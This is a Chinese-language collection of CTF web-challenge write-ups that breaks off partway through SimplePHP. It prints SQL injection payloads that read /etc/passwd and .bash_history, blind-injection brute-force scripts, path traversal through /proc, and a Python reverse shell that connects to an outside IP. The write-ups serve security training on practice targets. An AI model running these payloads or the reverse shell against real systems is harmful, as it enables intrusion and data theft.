
成功爆出了数据库
查看一下权限
0',content = user(), /*

最高权限,可以尝试load_file()读取文件
0',content = load_file('/etc/passwd'), /*

我们发现www用户(一般和网站操作相关的用户,由中间件创建)在/home/www目录,读取这下面的.bash_history文件
每个在系统中拥有账号的用户在他的目录下都有一个“.bash_history”文件,保存了当前用户使用过的历史命令,方便查找。
0',content = load_file('/home/www/.bash_history'), /*

我们可以看到它解压了一个html.zip,删除html.zip,然后整个文件夹复制到/var/www/html里,然后删除.DS_Store
.DS_Store(英文全称 Desktop Services Store)是一种由苹果公司的Mac OS X操作系统所创造的隐藏文件,目的在于存贮目录的自定义属性,例如文件们的图标位置或者是背景色的选择。通过.DS_Store可以知道这个目录里面所有文件的清单。
它还有一份存在于在/tmp//html/目录中,构造sql语句进行读取

0',content = load_file('/tmp/html/.DS_Store'), /*

这里文件太多,无法完全显示,进行十六进制转换
0',content = hex(load_file('/tmp/html/.DS_Store')), /*
解码

发现可疑文件
flag_8946e1ff1ee3e40f.php
构造sql语句进行读取

0',content = load_file('/var/www/html/flag_8946e1ff1ee3e40f.php'), /*
这里有个坑,/tmp/html/flag_8946e1ff1ee3e40f.php的flag是假flag,还是要当当前运行的网站目录下读取

[GYCTF2020]Ezsqli
考察sql注入

测试一下

有waf,fuzz一下

发现很多关键词被过滤了
考虑盲注,测试一下


确认了盲注的存在
为什么加上||1=1后,值会变为Nu1L后呢,这里牵扯到运算顺序,这是我之前百思不得其解的一点,后门才想起来

我们可以看到比较运算的优先级是高于or的,所以会先判断右边的值是否为真,如果为真就不会再看左边了。
总之我们确定了要从盲注入手,但还有一个关键点,那就是information这个表被禁用,我们需要从其他表中获取我们需要的内容。
1.利用mysql5.7新增的sys.schema_auto_increment_columns
 这是sys数据库下的一个视图,基础数据来自与information_schema,他的作用是对表的自增ID进行监控,也就是说,如果某张表存在自增ID,就可以通过该视图来获取其表名和所在数据库名

以下为该视图的所有列

2.sys.schema_table_statistics_with_buffer
 这是sys数据库下的视图,里面存储着所有数据库所有表的统计信息

  与它表结构相似的视图还有

  sys.x$schema_table_statistics_with_buffer

  sys.x$schema_table_statistics

  sys.x$ps_schema_table_statistics_io

以下为该视图的常用列(全部列有很多很多)


3.mysql默认存储引擎innoDB携带的表
  mysql.innodb_table_stats

  mysql.innodb_index_stats

  两表均有database_name和table_name字段,可以利用
盲注需要用二进制跑才能提高效率,贴上写的盲注脚本,我太菜了写一个要半天时间
import time
import requests
url = "http://f7bc77b0-cab8-4b62-a524-0b593aa80d8b.node4.buuoj.cn:81/index.php"
i = 0
result = ''
for i in range(1,2000):
    min = 32
    max = 128
    mid = (min + max) // 2
    while min < max:
        payload = "1^(ascii(substr((select(group_concat(table_name))from(sys.schema_table_statistics_with_buffer)where(table_schema)=database()),{},1))>{})".format(i, mid)
        print(payload)
        data = {
            "id": payload
        }
        res = requests.post(url, data)
        if "Error" in res.text:
            min = mid + 1
        else:
            max = mid
        mid = (min + max) // 2
    result += chr(int(mid))
    print(result)
    time.sleep(0.5)
最好的办法是背下来模板,这样真正的比赛时才能较快写题。
最终得到两个表

接下来就要从表中拿flag
下面要用到无列名注入
为什么要采用这个注入呢,是因为sys.schema_table_statistics_with_buffer中只有表的信息,并没有列的信息,因此无法使用常规的方法。

关于无列名注入,首先我们来看一个例子

这代表字符串的大小于长短无关,而与首字母(如果首字母相同则继续向下比大小)的ascii有关
由这个我们就能构造出payload
先来判断下字段


由此可判断字段为两个
payload
id=1||((select 1,{0})>(select * from f1ag_1s_h3r3_hhhhh))
代码:
暴力
import time
import requests
url = "http://f7bc77b0-cab8-4b62-a524-0b593aa80d8b.node4.buuoj.cn:81/index.php"
value = ''
def get_flag(char,value):
    return value+char

for m in range(1,2000):
    for i in range(32,128):
        payload = '2||((select 1,"{}"))>(select * from f1ag_1s_h3r3_hhhhh)'.format(get_flag(chr(i), value))
        print(payload)
        data = {
            "id": payload
        }
        res = requests.post(url, data)
        time.sleep(0.5)
        if "Nu1L" in res.text:
            value += chr(i-1)
            print(value)
            break
[网鼎杯 2020 白虎组]PicDown
非预期解
这题做的很奇妙,,,直接非预期解了
e55bfc7a-1b58-4018-8545-2c34946638fc.node4.buuoj.cn:81/page?url=../../../../flag
得到一个图片,拖到010editor,flag直接出现

预期解
还是学习下正规思路吧
首先应该读取下进程信息
在/proc 文件系统中,每一个进程都有一个相应的文件  。下面是/proc 目录下的一些重要文件  :
/proc/pid/cmdline  包含了用于开始进程的命令  ;
/proc/pid/cwd 包含了当前进程工作目录的一个链接  ;
/proc/pid/environ  包含了可用进程环境变量的列表  ;
/proc/pid/exe  包含了正在进程中运行的程序链接;
/proc/pid/fd/  这个目录包含了进程打开的每一个文件的链接;
/proc/pid/mem  包含了进程在内存中的内容;
/proc/pid/stat 包含了进程的状态信息;
/proc/pid/statm  包含了进程的内存使用信息。

可以看到刚开始执行了
python2 app.py
我们来读取下app.py的源码

from flask import Flask, Response
from flask import render_template
from flask import request
import os
import urllib

app = Flask(__name__)

SECRET_FILE = "/tmp/secret.txt"
f = open(SECRET_FILE)
SECRET_KEY = f.read().strip()
os.remove(SECRET_FILE)


@app.route('/')
def index():
    return render_template('search.html')


@app.route('/page')
def page():
    url = request.args.get("url")
    try:
        if not url.lower().startswith("file"):
            res = urllib.urlopen(url)
            value = res.read()
            response = Response(value, mimetype='application/octet-stream')
            response.headers['Content-Disposition'] = 'attachment; filename=beautiful.jpg'
            return response
        else:
            value = "HACK ERROR!"
    except:
        value = "SOMETHING WRONG!"
    return render_template('search.html', res=value)


@app.route('/no_one_know_the_manager')
def manager():
    key = request.args.get("key")
    print(SECRET_KEY)
    if key == SECRET_KEY:
        shell = request.args.get("shell")
        os.system(shell)
        res = "ok"
    else:
        res = "Wrong Key!"

    return res


if __name__ == '__main__':
    app.run(host='0.0.0.0', port=8080)
linux里如果没有关闭文件会放在内存里,就算你remove掉了在/proc/[pid]/fd下还是会保存

找到了密钥
8KI7ZjeLAu178g1JBR9DcCwNsnWdY64XmDWv/PH5qe0=

结果是无回显rce

使用反弹shell
http://e55bfc7a-1b58-4018-8545-2c34946638fc.node4.buuoj.cn:81/no_one_know_the_manager?key=8KI7ZjeLAu178g1JBR9DcCwNsnWdY64XmDWv/PH5qe0=&shell=python%20-c%20%27import%20socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((%22108.166.201.16%22,3333));os.dup2(s.fileno(),0);%20os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import%20pty;%20pty.spawn(%22sh%22)%27
[watevrCTF-2019]Cookie Store
这题很简单,进去后我们只有50元但是有一个100元的曲奇
猜测购买这个曲奇获得flag
点击购买并抓包


seesion很像base64加密
解密一下

修改下money然后再base64加密
购买100元的曲奇,替换原有的cookie

成功获得flag
[SWPUCTF 2018]SimplePHP
点击查看文件
http://2895a638-1834-4f93-8e10-962056e63a83.node4.buuoj.cn:81/file.php?file=
观察url,很可能是文件包含,读取下各个文件源码
index.php
<?php
header("content-type:text/html;charset=utf-8");
include 'base.php';
?>
base.php
<?php
    session_start();
?>
